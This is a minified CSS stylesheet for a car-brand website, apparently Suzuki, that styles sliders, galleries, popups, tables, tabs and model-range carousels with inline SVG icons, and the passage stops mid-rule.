.web_block_media-text__slider{padding-right:15px;padding-left:15px}.web_block_media-text__slider{padding-right:15px;padding-left:15px;margin-bottom:23px}.web_block_media-text__content{position:relative}.web_block_media-text__content-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.web_block_media-text__content-btn{display:none;position:relative;width:100%;height:20px;cursor:pointer;z-index:1;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_media-text__content-btn.active:after{-webkit-transform:rotate(0);transform:rotate(0);border-top-color:#00368f}.web_block_media-text__content-btn.active:before{opacity:0}.web_block_media-text__content-btn:hover{-webkit-transition:border-color .3s linear;transition:border-color .3s linear}.web_block_media-text__content-btn:hover:after{border-top-color:#00368f}.web_block_media-text__content-btn:after{content:"";position:absolute;top:calc(50% - 3px);left:calc(50% - 6px);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:7px solid #de0039;-webkit-transition:border-color .3s linear;transition:border-color .3s linear;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_media-text__title{font-size:25px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:uppercase;font-weight:700}.web_block_media-text__text{height:auto;overflow-y:auto;-webkit-transition:height .3s linear;transition:height .3s linear;position:relative}.web_block_media-text__text p{margin-bottom:20px}.web_block_media-text__text p:last-child{margin-bottom:0}.web_block_media-text__icon{-ms-flex-negative:0;flex-shrink:0;fill:#00368f;margin-bottom:0;margin-right:15px}.web_block_media-text__icon-icon{display:inline-block;width:60px;height:60px}.web_block_media-text__pagination{position:absolute;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:24px}.web_block_media-text__pagination .swiper-pagination{position:static;font-size:15px;font-weight:700;text-transform:uppercase;color:#fff}.web_block_media-text__pagination .swiper-pagination-current{right:-4px;position:relative}.web_block_media-text__pagination .swiper-pagination-fraction{width:auto;top:0;margin:0 15px}.web_block_media-text__pagination .swiper-pagination-total{left:-4px;position:relative}.web_block_media-text__pagination .swiper-button-next,.web_block_media-text__pagination .swiper-button-prev{position:static;top:0;margin-top:0;width:20px;height:20px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14' height='21' id='Layer_1' viewBox='0 0 32 50'%3E%3Cstyle%3E.st0%7Bfill:%23de0039%7D%3C/style%3E%3CclipPath id='SVGID_2_'%3E%3Cuse xlink:href='%23SVGID_1_' overflow='visible'/%3E%3C/clipPath%3E%3Cpath class='st0' d='M29.7 30c1.4-1.4 2.1-3.1 2.1-4.9 0-1.7-.7-3.5-2.1-4.9L12.2 2.7c-2.8-2.8-7-2.8-9.8 0-2.8 2.8-2.8 7 0 9.8L15 25.1 2.4 37.6c-2.8 2.8-2.8 7 0 9.8 2.8 2.8 7 2.8 9.8 0L29.7 30z'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:12px;left:0;right:0}.web_block_media-text__pagination .swiper-button-next:after,.web_block_media-text__pagination .swiper-button-prev:after{content:""}.web_block_media-text__pagination .swiper-button-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_slider-hero{position:relative;background:#000}.web_block_slider-hero__pagination{bottom:0;left:0;z-index:1}.web_block_slider-hero__pagination-wrap{position:relative}.web_block_slider-hero__pagination .swiper-pagination{position:absolute;z-index:1;bottom:20px;left:0;min-width:225px;text-align:left;padding-left:20px;padding-bottom:3px;margin-left:15px;list-style:none}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;margin-right:10px;opacity:1;border:0;border-radius:50%;background:#fff;cursor:pointer}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet>span{display:none}.web_block_slider-hero__pagination .swiper-pagination .swiper-pagination-bullet-active{background:#de0039}.web_block_gallery{position:relative;margin:35px 0}.web_block_gallery__single-img{text-align:center}.web_block_gallery__single-img_columns:before{padding-top:69.63%}.web_block_gallery__item{display:block;padding-right:6px;padding-left:6px}.web_block_gallery__item-link{display:block;position:relative;margin-bottom:23px}.web_block_gallery__item-link:after{content:"";position:absolute;z-index:1;pointer-events:none;top:50%;left:50%;width:45px;height:45px;background-color:#000;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.6;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.web_block_gallery__item-link:before{content:"";position:absolute;z-index:2;top:50%;left:50%;width:19px;height:19px;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 938.6 938.7' style='enable-background:new 0 0 938.6 938.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23FFF;%7D%0A%3C/style%3E%3Cpath class='st0' d='M384,0c52,0,101.7,10.2,149.2,30.5c47.4,20.3,88.3,47.6,122.5,81.8c34.2,34.2,61.5,75.1,81.8,122.5 C757.8,282.3,768,332,768,384c0,44.7-7.3,87.4-21.8,128.3c-14.6,40.9-35.3,78-62.2,111.3l242.3,242c8.2,8.2,12.3,18.3,12.3,30.3 c0,12.2-4.1,22.4-12.2,30.5c-8.1,8.1-18.3,12.2-30.5,12.2c-12,0-22.1-4.1-30.3-12.3L623.7,684c-33.3,26.9-70.4,47.6-111.3,62.2 C471.4,760.7,428.7,768,384,768c-52,0-101.7-10.2-149.2-30.5c-47.4-20.3-88.3-47.6-122.5-81.8c-34.2-34.2-61.5-75.1-81.8-122.5 C10.2,485.7,0,436,0,384c0-52,10.2-101.7,30.5-149.2c20.3-47.4,47.6-88.3,81.8-122.5s75.1-61.5,122.5-81.8C282.2,10.2,332,0,384,0 L384,0z M384,85.4c-40.4,0-79.1,7.9-116,23.7c-36.9,15.8-68.7,37-95.3,63.7c-26.7,26.7-47.9,58.4-63.7,95.3 c-15.8,36.9-23.7,75.6-23.7,116c0,40.4,7.9,79.1,23.7,116c15.8,36.9,37,68.7,63.7,95.3c26.7,26.7,58.4,47.9,95.3,63.7 c36.9,15.8,75.6,23.7,116,23.7s79.1-7.9,116-23.7c36.9-15.8,68.7-37,95.3-63.7c26.7-26.7,47.9-58.4,63.7-95.3 c15.8-36.9,23.7-75.6,23.7-116c0-40.4-7.9-79.1-23.7-116c-15.8-36.9-37-68.7-63.7-95.3c-26.7-26.7-58.4-47.9-95.3-63.7 C463.1,93.3,424.4,85.4,384,85.4 M384,213.4c11.8,0,21.8,4.2,30.2,12.5c8.3,8.3,12.5,18.4,12.5,30.2v85.3H512 c11.8,0,21.8,4.2,30.2,12.5c8.3,8.3,12.5,18.4,12.5,30.2c0,11.8-4.2,21.8-12.5,30.2c-8.3,8.3-18.4,12.5-30.2,12.5h-85.3V512 c0,11.8-4.2,21.8-12.5,30.2c-8.3,8.3-18.4,12.5-30.2,12.5c-11.8,0-21.8-4.2-30.2-12.5c-8.3-8.3-12.5-18.4-12.5-30.2v-85.3H256 c-11.8,0-21.8-4.2-30.2-12.5c-8.3-8.3-12.5-18.4-12.5-30.2c0-11.8,4.2-21.8,12.5-30.2c8.3-8.3,18.4-12.5,30.2-12.5h85.3V256 c0-11.8,4.2-21.8,12.5-30.2C362.1,217.5,372.2,213.4,384,213.4'/%3E%3C/svg%3E");background-size:cover;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.web_block_gallery__more{display:none}.web_block_gallery__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px;width:100%;position:absolute;bottom:0;padding:16px 0;background:rgba(22,22,22,.75);z-index:1}.web_block_gallery__pagination .swiper-pagination{position:static;width:auto;font-size:18px;font-weight:700;text-transform:uppercase;margin:0 30px}.web_block_gallery__pagination .swiper-pagination .swiper-pagination-bullet{font-size:18px;line-height:1.5;font-weight:300;color:#a6b7be;opacity:1;background:0 0;margin:0 15px}.web_block_gallery__pagination .swiper-pagination .swiper-pagination-bullet-active{font-weight:700;color:#fff}.web_block_gallery__pagination .swiper-button-next,.web_block_gallery__pagination .swiper-button-prev{position:relative;z-index:1;width:10px;height:10px;margin:-1px 0 0 0}.web_block_gallery__pagination .swiper-button-next:before,.web_block_gallery__pagination .swiper-button-prev:before{position:absolute;content:"";width:24px;height:24px;border:1px solid #fff;border-radius:50%}.web_block_gallery__pagination .swiper-button-next:after,.web_block_gallery__pagination .swiper-button-prev:after{font-size:9px;color:#fff}.gallery-popup{position:fixed;z-index:2000;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden;-webkit-transition:visibility .3s,opacity .3s;transition:visibility .3s,opacity .3s;padding:0 15px}.gallery-popup__wrapper{width:100%;height:auto}.gallery-popup__overlay{position:absolute;top:0;left:0;background:#00334c;opacity:.8;height:100%;width:100%;cursor:-webkit-zoom-out;cursor:zoom-out}.gallery-popup_show{visibility:visible;opacity:1}.gallery-popup__header{position:absolute;z-index:2;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:44px;padding:0 5px}.gallery-popup__title{width:33.333333%;font-size:18px;line-height:1;font-weight:700;padding-right:33px}.gallery-popup__pagination{position:absolute;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.gallery-popup__pagination .swiper-pagination{position:static;font-size:20px;font-weight:700;text-transform:uppercase;color:#fff}.gallery-popup__pagination .swiper-pagination-fraction{width:auto;top:0}.gallery-popup__pagination .swiper-button-next,.gallery-popup__pagination .swiper-button-prev{position:static;top:0;margin-top:0;width:30px;height:30px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14' height='21' id='Layer_1' viewBox='0 0 32 50'%3E%3Cstyle%3E.st0%7Bfill:%23de0039%7D%3C/style%3E%3CclipPath id='SVGID_2_'%3E%3Cuse xlink:href='%23SVGID_1_' overflow='visible'/%3E%3C/clipPath%3E%3Cpath class='st0' d='M29.7 30c1.4-1.4 2.1-3.1 2.1-4.9 0-1.7-.7-3.5-2.1-4.9L12.2 2.7c-2.8-2.8-7-2.8-9.8 0-2.8 2.8-2.8 7 0 9.8L15 25.1 2.4 37.6c-2.8 2.8-2.8 7 0 9.8 2.8 2.8 7 2.8 9.8 0L29.7 30z'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:15px;left:0;right:0}.gallery-popup__pagination .swiper-button-next:after,.gallery-popup__pagination .swiper-button-prev:after{content:""}.gallery-popup__pagination .swiper-button-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gallery-popup__close{position:relative;z-index:12;width:20px;height:20px;margin-left:auto;cursor:pointer}.gallery-popup__close:after,.gallery-popup__close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - 15px);width:30px;height:2px;background:rgba(240,240,240,.8784313725)}.gallery-popup__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.gallery-popup__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.gallery-popup__close:hover:after,.gallery-popup__close:hover:before{background:#fff}.gallery-popup .swiper-slide{padding:50px 0}.gallery-popup .swiper-slide picture{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:relative;z-index:1}.gallery-popup .swiper-slide picture:after{content:"";position:absolute;left:0;top:0;display:block;right:0;bottom:0;width:100%;height:100%;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.gallery-popup .swiper-slide img{vertical-align:middle;-o-object-fit:cover;object-fit:cover;width:100%;height:100%;min-width:100%;min-height:100%;-o-object-position:center;object-position:center}.web_block_table{color:#000;margin:30px 0}.web_block_table__wrapper{overflow-x:auto;text-align:center}.web_block_table__title{font-size:15px;text-align:left;margin-bottom:20px}.web_block_table table{width:100%;border-collapse:collapse}.web_block_table thead th{font-weight:700;vertical-align:top;padding:22px 7px;background:#f8f9fa}.web_block_table tbody{font-size:14px}.web_block_table tbody tr:nth-child(even){background-color:#f8f9fa}.web_block_table tbody tr:nth-child(even):last-child{border-bottom:1px solid #e0e6e9}.web_block_table tbody td{vertical-align:top;padding:8px 7px}.web_block_table tbody td:first-child{vertical-align:middle}.web_block_table_decoration2 table{border:1px solid #e0e6e9}.web_block_table_decoration2 thead th:not(:nth-last-of-type(1)){border-right:1px solid #e0e6e9}.web_block_table_decoration2 tbody tr{border-top:1px solid #e0e6e9}.web_block_table_decoration2 tbody tr:nth-child(even){background-color:#fff}.web_block_table_decoration2 tbody tr:last-child{background-color:#f8f9fa}.web_block_table_decoration2 tbody td:not(:nth-last-of-type(1)){border-right:1px solid #e0e6e9}.web_block_text-link-bar{text-transform:uppercase;margin:30px 0}.web_block_text-link-bar__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.web_block_text-link-bar__item{display:block;text-align:center;text-decoration:none;padding:18px 15px;margin-bottom:19px;border:2px solid #e0e6e9}.web_block_text-link-bar__item:hover{background:#f8f9fa}.web_block_text-link-bar__title{color:#00368f;font-weight:700}.web_block_columns{margin:30px 0}.web_block_columns div[class*=col-]{margin-top:30px}.web_block_columns div[class*=col-]:nth-child(1){margin-top:0}.web_block_columns div[class*=col-]>div:first-of-type{margin:0}.web_block_columns div[class*=col-] .container{padding:0}.web_block_text-icon-bar-main{padding-top:7px;margin-bottom:55px}.web_block_text-icon-bar-main__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#00368f;text-decoration:none;text-transform:uppercase;padding:20px 0 20px 34px;border-top:2px solid #e0e6e9;-webkit-transition:color .3s linear;transition:color .3s linear}.web_block_text-icon-bar-main__item:first-child{border:0}.web_block_text-icon-bar-main__icon{-ms-flex-negative:0;flex-shrink:0;width:34px;height:34px;fill:#00368f;margin-right:18px;overflow:hidden;-webkit-transition:fill .3s linear;transition:fill .3s linear}.web_block_text-icon-bar-main__title{font-weight:700}.web_block_media-halfheight__wrap{position:relative;width:100%;height:495px;overflow:hidden;color:#fff;background:#636a73}.web_block_media-halfheight__link{color:#fff;text-decoration:none}.web_block_media-halfheight__img{position:absolute;top:0;left:0;width:100%;height:100%}.web_block_media-halfheight__img:before{display:none}.web_block_media-halfheight__content{position:relative;z-index:1;text-transform:uppercase;padding-top:99px}.web_block_media-halfheight__title{font:50px/1.1 SuzukiHeadline,Arial,Helvetica,sans-serif;margin-bottom:6px}.web_block_media-halfheight__text{font-size:28px;line-height:1.1}.web_block_flow-main-page-bg{margin:50px 0 80px 0}.web_block_text-icon-bar{background:#f8f9fa}.web_block_text-icon-bar__item{margin-right:-15px;margin-left:-15px}.web_block_text-icon-bar__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;padding:13px 24px 13px 15px;border:1px solid #e0e6e9;border-width:0 0 1px 0}.web_block_text-icon-bar__link:last-child{border-bottom:none}.web_block_text-icon-bar__title{font-size:18px;font-weight:700;color:#003145;line-height:22px;text-transform:uppercase}.web_block_text-icon-bar__text{display:none;width:100%;font-size:13px;color:#636a73;line-height:16px;margin-top:13px}.web_block_text-icon-bar__icon{-ms-flex-negative:0;flex-shrink:0;width:30px;height:30px;fill:#00368f;overflow:hidden;-webkit-transition:fill .3s linear;transition:fill .3s linear;margin-left:10px}.web_block_text-icon-bar__icon_icon-calculator{stroke:#00368f}.web_block_text-icon-bar__icon_icon-cars-in-stock{stroke:#00368f}.web_block_model_range{width:100%;background:url(../images/cars-section-bg.jpg) no-repeat;background-size:cover;background-position-y:-20vw}.web_block_model_range .container-lg{padding:0}.web_block_model_range__slide{text-align:center}.web_block_model_range__slide.swiper-slide-active .web_block_model_range__link{opacity:1}.web_block_model_range__slide.swiper-slide-active .web_block_model_range__link img{-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.web_block_model_range__slide.swiper-slide-active .web_block_model_range__title{color:#00368f;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:scale(1.5);transform:scale(1.5)}.web_block_model_range__slide.swiper-slide-active .web_block_model_range__description{opacity:1;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.web_block_model_range__link{display:inline-block;text-decoration:none;opacity:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;width:310px}.web_block_model_range__link img{display:inline-block;min-height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;padding-top:20px;width:100%}.web_block_model_range__title{font-size:25px;color:#000;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;line-height:1.1;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.web_block_model_range__description{max-width:310px;opacity:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out;padding-left:20px;padding-right:20px;margin:0 auto}.web_block_model_range__price-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e0e6e9;padding:1rem 0}.web_block_model_range__label{opacity:.5}.web_block_model_range__price{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;margin-left:10px}.web_block_model_range__button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding-top:15px}.web_block_model_range__button{font-size:11px;line-height:1;color:#8a8d8f;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:25%;text-align:center;-ms-flex-negative:0;flex-shrink:0}.web_block_model_range__button:hover svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out;fill:#de0039}.web_block_model_range__button svg{width:23px;height:23px;margin-bottom:8px;fill:#00368f}.web_block_model_range__two-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:30px;margin-bottom:60px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.web_block_model_range__two-items .web_block_model_range__slide{width:100%}.web_block_model_range__two-items .web_block_model_range__link{opacity:1}.web_block_model_range__two-items .web_block_model_range__link img{-webkit-transform:scale(1);transform:scale(1)}.web_block_model_range__two-items .web_block_model_range__title{color:#00368f;font-size:38px}.web_block_model_range__two-items .web_block_model_range__description{margin:0 auto;opacity:1;width:310px}.web_block_model_range .swiper-wrapper{padding-top:95px;margin-bottom:120px}.web_block_model_range .swiper-button-next,.web_block_model_range .swiper-button-prev{color:#de0039;width:14px;height:21px;top:430px}.web_block_model_range .swiper-button-next:after,.web_block_model_range .swiper-button-prev:after{display:none}.web_block_model_range .swiper-button-prev{background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 21' style='enable-background:new 0 0 14 21;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23DE0039;%7D%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M10.3,20.4l-8.8-8.8c-0.6-0.6-0.6-1.5,0-2.1l8.8-8.8c0.6-0.6,1.5-0.6,2.1,0c0.6,0.6,0.6,1.5,0,2.1l-7.7,7.8l7.7,7.7c0.6,0.6,0.6,1.5,0,2.1c-0.3,0.3-0.7,0.4-1.1,0.4C10.9,20.8,10.5,20.7,10.3,20.4z'/%3E%3C/g%3E%3C/svg%3E") no-repeat;left:50px}.web_block_model_range .swiper-button-next{background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 21' style='enable-background:new 0 0 14 21;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23DE0039;%7D%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M2.6,20.8c-0.4,0-0.8-0.1-1.1-0.4c-0.6-0.6-0.6-1.5,0-2.1l7.7-7.7L1.5,2.8c-0.6-0.6-0.6-1.5,0-2.1s1.5-0.6,2.1,0l8.8,8.8c0.6,0.6,0.6,1.5,0,2.1l-8.8,8.8C3.4,20.7,3,20.8,2.6,20.8z'/%3E%3C/g%3E%3C/svg%3E") no-repeat;right:50px}.web_block_accordion-tabs{margin-top:30px}.web_block_accordion-tabs_left .web_block_accordion-tabs__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.web_block_accordion-tabs_left .web_block_accordion-tabs__header-item:not(:first-child){border-left-width:1px;border-top-width:2px}.web_block_accordion-tabs_left .web_block_accordion-tabs__header-item:not(:last-child){border-right-width:1px;border-bottom-width:2px}.web_block_accordion-tabs__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;text-transform:uppercase;list-style-type:none}.web_block_accordion-tabs__header-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;text-align:center;font-size:15px;color:#00368f;font-weight:700;text-decoration:none;padding:18px 10px;border:2px solid #e0e6e9;background:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;cursor:pointer}.web_block_accordion-tabs__header-item_active{color:#fff;padding-top:20px;padding-bottom:20px;border:0;background-color:#00368f;-webkit-box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4);box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4)}.web_block_accordion-tabs__content{padding:0 15px}.web_block_accordion-tabs__content-item{display:none}.web_block_accordion-tabs__content-item_active{display:block}.web_block_flow-expandable__items{margin-top:30px}.web_block_flow-expandable__item{max-width:290px;margin-bottom:25px;margin-left:auto;margin-right:auto}.web_block_flow-expandable__item_hidden{display:none}.web_block_flow-expandable__btn-wrap{max-width:230px;margin-bottom:30px;margin-left:auto;margin-right:auto}.web_block_flow-expandable__btn-wrap_hidden{display:none}.web_block_media-accessories__wrap{text-align:center;padding:20px;margin-bottom:20px;border:2px solid #e0e6e9}.web_block_media-accessories__img{position:relative;height:295px;overflow:hidden}.web_block_media-accessories__title{font-weight:700;margin-bottom:4px;text-transform:uppercase}.web_block_media-accessories__subtitle{color:#636a73;margin-bottom:10px}.web_block_media-accessories__price{font-size:25px;font-weight:700;text-transform:uppercase;margin-bottom:14px}.web_block_media-video{margin:30px 0;overflow:hidden}.web_block_media-video__wrap{position:relative;padding-bottom:56.25%;background:#000}.web_block_media-video__wrap iframe{position:absolute;top:0;left:0}.web_block_media-video__poster{position:absolute;width:100%}.web_block_media-video__poster:before{padding-top:56.25%}.web_block_media-video__poster img{-o-object-fit:cover;object-fit:cover;min-height:100%;width:100%}.web_block_media-video__button{position:absolute;top:0;bottom:0;left:0;width:100%;cursor:pointer}.web_block_media-video__button:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.6;width:60px;height:60px;border-radius:50%;background:#000}.web_block_media-video__button:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%);border:13px solid transparent;border-left:24px solid #de0039}.web_block_articles__slider{padding-bottom:90px}.web_block_articles .swiper-slide{height:auto}.web_block_articles__item{display:block;text-transform:uppercase;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;position:relative;overflow:hidden;text-decoration:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.web_block_articles__img{display:none}.web_block_articles__info{position:relative;z-index:2;text-align:center;max-width:320px;margin:0 auto}.web_block_articles__date{font-size:15px;color:#000;line-height:1.3;font-weight:700;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.web_block_articles__title{font:26px/1.2 SuzukiHeadline,Arial,Helvetica,sans-serif;color:#00368f;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.web_block_articles__year{font-size:15px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#b2c1c9;font-weight:700;margin-bottom:10px}.web_block_articles__pagination{bottom:40px!important}.web_block_articles__pagination .swiper-pagination-bullet{width:13px;height:13px;background:#b2c1c9;opacity:1;margin:0 2px!important}.web_block_articles__pagination .swiper-pagination-bullet-active{background:#de0039}.web_block_articles__event{display:inline-block;font-size:11px;color:#fff;margin-top:10px;padding:5px 10px;background:#de0039;border-radius:20px}.web_block_flow-file-link__items{margin-top:30px}.web_block_flow-file-link__item{max-width:290px;margin:0 auto 25px auto}.web_block_flow-file-link__item_hidden{display:none}.web_block_media-file-link{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.web_block_media-file-link .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.web_block_media-file-link__order{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.web_block_media-file-link__img-wrap{margin-bottom:15px;width:100%;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.web_block_media-file-link__img-wrap img{vertical-align:bottom}.web_block_media-file-link__content{position:relative;height:100%}.web_block_media-file-link__content-shadow{-webkit-transition:height .3s linear;transition:height .3s linear;position:relative;overflow:hidden}.web_block_media-file-link__btn{margin-top:auto;width:100%}.web_block_media-file-link__btn a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:15px;padding-left:15px;max-width:initial}.web_block_media-file-link__btn span{opacity:.5;padding-left:14px}.web_block_media-file-link .text-content__button{display:none;position:relative;width:100%;height:20px;cursor:pointer;z-index:1;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.web_block_media-file-link .text-content__button-collapse{-webkit-transform:rotate(0);transform:rotate(0)}.web_block_media-file-link .text-content__button-collapse:before{left:0;right:0;content:"";position:absolute;top:-49px;width:100%;height:50px;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),to(rgba(255,255,255,0)));background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0))}.web_block_media-file-link .text-content__button:hover{-webkit-transition:border-color .3s linear;transition:border-color .3s linear}.web_block_media-file-link .text-content__button:hover:after{border-top-color:#00368f}.web_block_media-file-link .text-content__button:after{content:"";position:absolute;top:calc(50% - 3px);left:calc(50% - 6px);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:7px solid #de0039;-webkit-transition:border-color .3s linear;transition:border-color .3s linear}.web_block_media-file-link__title{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:30px;color:#00368f;line-height:1.1;margin-bottom:8px}.web_block_media-file-link__text{height:auto;overflow-y:auto;margin-bottom:15px}.web_block_media-file-link__text p{margin-bottom:20px}.web_block_media-file-link__text p:last-child{margin-bottom:0}.web_block_media-event__wrap{position:relative}.web_block_media-event__img:before{padding-top:200px}.web_block_media-event__content{padding-top:20px;padding-bottom:30px}.web_block_media-event__date{font-weight:700;line-height:20px;text-transform:uppercase;color:#636a73;margin-bottom:10px}.web_block_media-event__title{font:25px/30px SuzukiHeadline,Arial,Helvetica,sans-serif;color:#003145;margin:0 0 10px}.web_block_media-event__text{line-height:18px;color:#636a73;margin-bottom:20px}.web_block_media-event__btn{max-width:100%;font-size:15px!important;padding:0}.web_block_media-text2{margin-top:30px}.web_block_media-text2_swap .web_block_media-text2__img-wrap{padding-right:15px}.web_block_media-text2 .responsive-media:before{padding-top:71.8%}.web_block_media-text2__img-wrap{margin-bottom:23px}.web_block_media-text2__title{font-size:22px;line-height:1.2;font-weight:700;text-transform:uppercase;margin:0 0 20px 0}.web_block_media-text2__title 